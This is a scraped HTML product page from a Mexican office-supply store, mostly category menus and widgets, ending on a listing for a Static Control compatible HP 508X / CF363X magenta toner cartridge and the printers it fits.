<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469 current-cat"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid header-icon"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<!-- check if yith wishtlist is actived -->
					<div class="header-wishlist style1">
				<div class="header-wishlist-inner">
					<a href="https://controlprint.com.mx/wishlist/" class="wishlist-link">
						<span class="wishlist-count header-count">0</span>
						<span class="wishlist-text">Wishlist</span>
					</a>
				</div>
			</div>
						<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="visible-small mobile-menu style1"> 
			<div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div>
			<div class="clearfix"></div>
			<div class="mobile-menu-container"><ul id="menu-horizontal-menu" class="nav-menu"><li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1659"><a href="https://controlprint.com.mx/" title="						">Inicio</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://controlprint.com.mx/shop-2/" title="						">Tienda</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://controlprint.com.mx/blog/" title="						">Blog</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://controlprint.com.mx/contact/" title="						">Contacto</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://controlprint.com.mx/my-account/">Mi cuenta</a></li>
<li id="menu-item-4906" class="carrito menu-item menu-item-type-post_type menu-item-object-page last menu-item-4906"><a href="https://controlprint.com.mx/cart/">Carrito</a></li>
</ul></div>		</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
																			<div class="header-sticky ">
											<div class="container">
												<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469 current-cat"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container">
	<div class="breadcrumb-container">
		<div class="container">
			
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
	
		
					<a href="https://controlprint.com.mx">Inicio</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a>		
		
					<span class="separator">/</span>		
	
		
					Toner Compatible de Alto desempeño Static Control  HP 508X  /  CF363X Magenta		
		
		
	
	</nav>
		</div>
	</div>
	<div class="product-page">
		<div class="product-view">
							<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4401" class="product type-product post-4401 status-publish first instock product_cat-color-toner-compatible-static-control product_cat-toner-compatible-static-control product_tag-cf363x product_tag-color-laserjet-enterprise-m533x product_tag-color-laserjet-enterprise-m552dn product_tag-color-laserjet-enterprise-m553dh product_tag-color-laserjet-enterprise-m553dn product_tag-color-laserjet-enterprise-m553n product_tag-color-laserjet-enterprise-m553x product_tag-color-laserjet-enterprise-m577dn product_tag-color-laserjet-enterprise-m577f product_tag-color-laserjet-enterprise-m577z product_tag-color-laserjet-managed-m553xm product_tag-color-laserjet-managed-mfp-m553dnm product_tag-color-laserjet-managed-mfp-m577dnm product_tag-hp product_tag-impresora-multifuncin-color-laserjet-enterprise-flow-m577c product_tag-impresora-multifuncin-color-laserjet-enterprise-flow-m577z has-post-thumbnail shipping-taxable product-type-simple">
	<div class="container">
		<div class="row">
			<div class="page-content col-12  product-content-wrapper ">
				<header class="entry-header shop-title">
					<h2 class="entry-title">Product Details</h2>
				</header>
				<div class="product-content">
					<div class="row">
						<div class="single-product-image-wrapper col-12 col-lg-6 col-xl-6">
							<div class="single-product-image nothumb noslider">
								<input type="hidden" id="yith_wczm_traffic_light" value="free">

<div class="images
">

	<div class="woocommerce-product-gallery__image "><a href="https://controlprint.com.mx/wp-content/uploads/2023/10/CF363.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="CF363"><img width="2550" height="2550" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF363.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF363.jpg 2550w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF363-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF363-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF363-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF363-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF363-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF363-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF363-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF363-600x600.jpg 600w" sizes="(max-width: 2550px) 100vw, 2550px" /></a></div>
	<div class="expand-button-hidden" style="display: none;">
	<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<defs>
			<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
		</defs>
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
				<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
					<mask id="mask-2" fill="white">
						<use xlink:href="#path-1"></use>
					</mask>
					<g id="arrow-/-expand-(Background/Mask)"></g>
					<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
				</g>
			</g>
		</g>
	</svg>
	</div>

	<div class="zoom-button-hidden" style="display: none;">
		<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs>
				<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
			</defs>
			<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
					<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
						<mask id="mask-2" fill="white">
							<use xlink:href="#path-1"></use>
						</mask>
						<g id="edit-/-search-(Background/Mask)"></g>
						<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
					</g>
				</g>
			</g>
		</svg>

	</div>


	

</div>
							</div>
						</div>
						<div class="single-product-info-wrapper col-12 col-lg-6 col-xl-6">
							<div class="summary entry-summary single-product-info">
								<div class="product-nav">
									<div class="next-prev">
										<div class="prev"><a href="https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf362x-amarillo/" rel="prev">Toner Compatible de Alto desempeño Static Control  HP 508X /  CF362X Amarillo</a></div>
										<div class="next"><a href="https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf413x-magenta/" rel="next">Toner Compatible de Alto desempeño Static Control / CF413X MAGENTA</a></div>
									</div>
								</div>
								<h1 class="product_title entry-title">Toner Compatible de Alto desempeño Static Control  HP 508X  /  CF363X Magenta</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<p>508A</p>
<p>HP Laser Jet Color M553dn / M553dh / M577dn</p>
</div>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4401 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4401"
